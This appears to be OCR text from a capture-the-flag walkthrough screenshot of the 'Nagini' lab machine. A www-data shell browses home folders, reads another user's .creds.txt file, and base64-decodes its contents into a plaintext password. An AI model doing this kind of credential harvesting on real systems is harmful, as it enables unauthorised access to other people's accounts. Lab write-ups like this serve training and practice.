 .gnupg/ .mozilla/ .ssh/ bin/ horcrux2.txt
www-data@Nagini:/var/www/html/joomla$ nano /home/hermoine/horcrux2.txt
Unable to create directory /var/www/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@Nagini:/var/www/html/joomla$ cat /home/hermoine/horcrux2.txt
cat: /home/hermoine/horcrux2.txt: Permission denied
www-data@Nagini:/var/www/html/joomla$ cat /home/
hermoine/ snape/
www-data@Nagini:/var/www/html/joomla$ cat /home/snape/.
./ ../ .bash_logout .bashrc .creds.txt .gnupg/ .profile .ssh/
www-data@Nagini:/var/www/html/joomla$ cat /home/snape/.
./ ../ .bash_logout .bashrc .creds.txt .gnupg/ .profile .ssh/
www-data@Nagini:/var/www/html/joomla$ cat /home/snape/.creds.txt
TG92ZUBsaWxseQ==
www-data@Nagini:/var/www/html/joomla$
Operations
Search...
Favourites
To
Base64
From Base64
To Hex
From Hex
To Hexdump
From
Hexdump
URL Decode
Regular
Recipe
From Base64
Alphabet
A-Za-z0…
Remove non-
alphabet chars
Strict mode
STEP
BAKE!
Input
TG92ZUBsaWxseQ==
ABC 16 1 Raw Bytes
Output
Love@lilly
ABC 10 0ms Raw Bytes
1 LF